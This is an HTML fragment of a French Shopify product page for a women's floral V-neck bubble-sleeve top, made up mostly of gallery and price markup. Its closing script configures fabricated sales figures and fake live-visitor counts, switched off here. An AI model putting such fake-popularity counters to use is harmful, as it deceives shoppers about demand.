        srcset="//forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=493 493w,
          //forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=600 600w,
          //forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842 800w"
        src="//forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=493 493w,
        //forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=600 600w,
        //forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842 800w"
      src="//forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31524155228405">
    <span class="visually-hidden">
      Ouvrir le média 9 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li><li id="Slide-template--17069144178933__main-31524155261173" class="product__media-item grid__item slider__slide" data-media-id="template--17069144178933__main-31524155261173">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=493 493w,
          //forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=600 600w,
          //forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=713 713w,
          
          
          
          
          
          
          
          
          //forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842 800w"
        src="//forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17069144178933__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=493 493w,
        //forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=600 600w,
        //forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=713 713w,
        
        
        
        
        
        
        
        
        //forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842 800w"
      src="//forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="31524155261173">
    <span class="visually-hidden">
      Ouvrir le média 10 dans une fenêtre modale
    </span>
  </button>
</modal-opener></li></ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Faire glisser vers la gauche"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">de</span>
              <span class="slider-counter--total">10</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Faire glisser vers la droite"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--17069144178933__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Faire glisser vers la gauche" aria-controls="GalleryThumbnails-template--17069144178933__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--17069144178933__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--17069144178933__main-1" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31524154966261"  data-media-position="1"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 1 dans la galerie"
                       aria-current="true"
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-1"
                    >
                      <img id="Thumbnail-template--17069144178933__main-1"
                        srcset="//forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=59 59w,
                                //forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=118 118w,
                                //forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=84 84w,
                                //forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=168 168w,
                                //forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=130 130w,
                                //forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?v=1678156842&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/1_100842ed-3741-4da4-b5d1-ad4bd502b9bd.jpg?crop=center&height=84&v=1678156842&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haut fleuri à col en V et manches boule pour femmes"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-2" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31524154999029"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 2 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-2"
                    >
                      <img id="Thumbnail-template--17069144178933__main-2"
                        srcset="//forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=59 59w,
                                //forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=118 118w,
                                //forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=84 84w,
                                //forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=168 168w,
                                //forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=130 130w,
                                //forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?v=1678156842&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/2_a13edd03-07d1-4823-9368-3ae333e1877c.jpg?crop=center&height=84&v=1678156842&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haut fleuri à col en V et manches boule pour femmes"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-3" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31524155031797"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 3 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-3"
                    >
                      <img id="Thumbnail-template--17069144178933__main-3"
                        srcset="//forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=59 59w,
                                //forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=118 118w,
                                //forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=84 84w,
                                //forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=168 168w,
                                //forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=130 130w,
                                //forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?v=1678156842&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/3_29f8f4fb-2505-4336-a8f7-8120f746c9b4.jpg?crop=center&height=84&v=1678156842&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haut fleuri à col en V et manches boule pour femmes"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-4" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31524155064565"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 4 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-4"
                    >
                      <img id="Thumbnail-template--17069144178933__main-4"
                        srcset="//forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=59 59w,
                                //forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=118 118w,
                                //forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=84 84w,
                                //forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=168 168w,
                                //forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=130 130w,
                                //forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?v=1678156842&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/4_a486686a-4bb9-4258-bdb6-a688bee8ab5b.jpg?crop=center&height=84&v=1678156842&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haut fleuri à col en V et manches boule pour femmes"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-5" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31524155097333"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 5 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-5"
                    >
                      <img id="Thumbnail-template--17069144178933__main-5"
                        srcset="//forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=59 59w,
                                //forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=118 118w,
                                //forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=84 84w,
                                //forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=168 168w,
                                //forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=130 130w,
                                //forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?v=1678156842&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/5_d2bc9353-4bc3-4b33-9b27-18bcf8fe628e.jpg?crop=center&height=84&v=1678156842&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haut fleuri à col en V et manches boule pour femmes"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-6" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31524155130101"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 6 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-6"
                    >
                      <img id="Thumbnail-template--17069144178933__main-6"
                        srcset="//forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=59 59w,
                                //forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=118 118w,
                                //forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=84 84w,
                                //forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=168 168w,
                                //forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=130 130w,
                                //forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?v=1678156842&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/6_884bd87a-b661-4e62-8558-a53b762805de.jpg?crop=center&height=84&v=1678156842&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haut fleuri à col en V et manches boule pour femmes"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-7" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31524155162869"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 7 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-7"
                    >
                      <img id="Thumbnail-template--17069144178933__main-7"
                        srcset="//forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=59 59w,
                                //forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=118 118w,
                                //forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=84 84w,
                                //forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=168 168w,
                                //forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=130 130w,
                                //forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?v=1678156842&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/7_32eb4e1d-82ec-46ac-a1c6-ddc4394af03e.jpg?crop=center&height=84&v=1678156842&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haut fleuri à col en V et manches boule pour femmes"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-8" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31524155195637"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 8 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-8"
                    >
                      <img id="Thumbnail-template--17069144178933__main-8"
                        srcset="//forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=59 59w,
                                //forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=118 118w,
                                //forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=84 84w,
                                //forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=168 168w,
                                //forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=130 130w,
                                //forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?v=1678156842&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/8_f528f9c7-d6f7-4e5d-ac95-3c67be52cd05.jpg?crop=center&height=84&v=1678156842&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haut fleuri à col en V et manches boule pour femmes"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-9" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31524155228405"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 9 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-9"
                    >
                      <img id="Thumbnail-template--17069144178933__main-9"
                        srcset="//forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=59 59w,
                                //forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=118 118w,
                                //forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=84 84w,
                                //forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=168 168w,
                                //forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=130 130w,
                                //forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?v=1678156842&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/9_8cefa269-5d8d-4656-9118-d5ff00899136.jpg?crop=center&height=84&v=1678156842&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haut fleuri à col en V et manches boule pour femmes"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17069144178933__main-10" class="thumbnail-list__item slider__slide" data-target="template--17069144178933__main-31524155261173"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Charger l&#39;image 10 dans la galerie"
                      
                      aria-controls="GalleryViewer-template--17069144178933__main"
                      aria-describedby="Thumbnail-template--17069144178933__main-10"
                    >
                      <img id="Thumbnail-template--17069144178933__main-10"
                        srcset="//forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=59 59w,
                                //forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=118 118w,
                                //forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=84 84w,
                                //forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=168 168w,
                                //forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=130 130w,
                                //forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?v=1678156842&width=260 260w"
                        src="//forherwish.com/cdn/shop/products/10_2392e8fa-1338-47ff-9ef3-15395222d6bb.jpg?crop=center&height=84&v=1678156842&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Haut fleuri à col en V et manches boule pour femmes"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Faire glisser vers la droite" aria-controls="GalleryThumbnails-template--17069144178933__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--17069144178933__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Haut fleuri à col en V et manches boule pour femmes</h1>
              <a href="/products/haut-fleuri-col-v-manches-bulles-femme" class="product__title">
                <h2 class="h1">
                  Haut fleuri à col en V et manches boule pour femmes
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--17069144178933__main" role="status" >
<div class="price price--large price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        €21,96
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €21,96
      </span>
        <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
        <span>
          <s class="price-item price-item--regular">
            
              €0,00
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

  
</div>
</div><div class="product__tax caption rte"><a href="/policies/shipping-policy">Frais d'expédition</a> calculés à l'étape de paiement.
</div>
             
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字

  
  var view_num_min = 1500; // 虚拟人数最小值
  var view_num_max = 2000; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
